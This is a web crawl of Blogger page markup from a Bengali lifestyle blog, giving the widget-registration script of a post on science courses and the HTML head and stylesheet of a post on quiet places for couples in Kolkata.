\u09ad\u09be\u09ac\u099b\u09c7\u09a8 ?\n\n\u09b8\u09ac\u09be\u09b0 \u09aa\u09cd\u09b0\u09a5\u09ae\u09c7 Science \u098f\u09b0 Course \u09b8\u09ae\u09a8\u09cd\u09a7\u09c7 \u098f\u0995\u099f\u09c1 \u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u09f7 Science \u098f\u09b0 Course \u09a6\u09c1\u0987 \u09a7\u09b0\u09a8\u09c7\u09b0 \u09b9\u09df \u09f7 Science job higher studies science course medical non medical students', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s640/after+12th+science.jpg', 'url': 'https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 788759614154761978}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.bengali-news.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDCLDpTLMc8bqS8-Zu-WpIRK9Iz858W-0I0Br0lAbg5_XubrBWxO8h7vksZF3H_h_yV9V19KgjY85PQqOAEEKmNIBSd_Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer-sec3', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html
body_size: 38203
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.bengali-news.in/?m=1' rel='canonical'/>
<meta content='RlDyR48C7dA6KSgrCngoxFMlVDy1ICcWcftKMWm95rw' name='google-site-verification'/>
<meta content='655E1DEB75392F55E5FF19A7FCD8820D' name='msvalidate.01'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "3fe67c32-f0c6-450e-9593-48abdf436795",
    });
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bengali-news.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.bengali-news.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - RSS" href="https://www.bengali-news.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.blogger.com/feeds/8205578772849864979/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.bengali-news.in/feeds/872227707358170990/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s640/Kolkata+Lover%2527s+Point.jpg' rel='image_src'/>
<meta content='কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা কলকাতায় প্রেমের দিন উদযাপনের জন্য আকর্ষণীয় কিছু জায়গা। দ্রুতগামী কলকাতার শহরে, দম্পতিরা বা প্রেমিকরা প্রেম করার জন্য খুঁজে বেড়ায় কিছু নিরাপদ জায়গা। শুধু নিরাপদ নয়, প্রেমের জন্য চাই শান্তিপ্রিয় একটি জায়গা, যেখানে দুটি মনের মিলন হতেপারে। কলকাতার কিছু সেরা জায়গা, যেখানে প্রেম করা শান্তিপ্রিয় এবং নিরাপদ' name='description'/>
<meta content='https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html' property='og:url'/>
<meta content='কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা' property='og:title'/>
<meta content='কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা কলকাতায় প্রেমের দিন উদযাপনের জন্য আকর্ষণীয় কিছু জায়গা। দ্রুতগামী কলকাতার শহরে, দম্পতিরা বা প্রেমিকরা প্রেম করার জন্য খুঁজে বেড়ায় কিছু নিরাপদ জায়গা। শুধু নিরাপদ নয়, প্রেমের জন্য চাই শান্তিপ্রিয় একটি জায়গা, যেখানে দুটি মনের মিলন হতেপারে। কলকাতার কিছু সেরা জায়গা, যেখানে প্রেম করা শান্তিপ্রিয় এবং নিরাপদ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/w1200-h630-p-k-no-nu/Kolkata+Lover%2527s+Point.jpg' property='og:image'/>
<title>
কলক&#2494;ত&#2494;য় প&#2509;র&#2503;ম কর&#2494;র জন&#2509;য শ&#2494;ন&#2509;ত&#2495;প&#2509;র&#2495;য় এব&#2434; ন&#2495;র&#2494;পদ জ&#2494;য়গ&#2494; - Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='LATEST BENGALI NEWS, HEALTH , TECHNOLOGY , ENTERTAINMENT , SHOPPING , AND OTHERS'/>
<!-- Description and Keywords (end) -->
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা' property='og:title'/>
<meta content='https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s640/Kolkata+Lover%2527s+Point.jpg' property='og:image'/>
<meta content='কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা কলকাতায় প্রেমের দিন উদযাপনের জন্য আকর্ষণীয় কিছু জায়গা। দ্রুতগামী কলকাতার শহরে, দম্পতিরা বা প্রেমিকরা প্রেম করার জন্য খুঁজে বেড়ায় কিছু নিরাপদ জায়গা। শুধু নিরাপদ নয়, প্রেমের জন্য চাই শান্তিপ্রিয় একটি জায়গা, যেখানে দুটি মনের মিলন হতেপারে। কলকাতার কিছু সেরা জায়গা, যেখানে প্রেম করা শান্তিপ্রিয় এবং নিরাপদ' name='og:description'/>
<meta content='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' property='og:site_name'/>
<meta content='https://www.bengali-news.in/' name='twitter:domain'/>
<meta content='কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s640/Kolkata+Lover%2527s+Point.jpg' name='twitter:image'/>
<meta content='কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা' name='twitter:title'/>
<meta content='কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা কলকাতায় প্রেমের দিন উদযাপনের জন্য আকর্ষণীয় কিছু জায়গা। দ্রুতগামী কলকাতার শহরে, দম্পতিরা বা প্রেমিকরা প্রেম করার জন্য খুঁজে বেড়ায় কিছু নিরাপদ জায়গা। শুধু নিরাপদ নয়, প্রেমের জন্য চাই শান্তিপ্রিয় একটি জায়গা, যেখানে দুটি মনের মিলন হতেপারে। কলকাতার কিছু সেরা জায়গা, যেখানে প্রেম করা শান্তিপ্রিয় এবং নিরাপদ' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
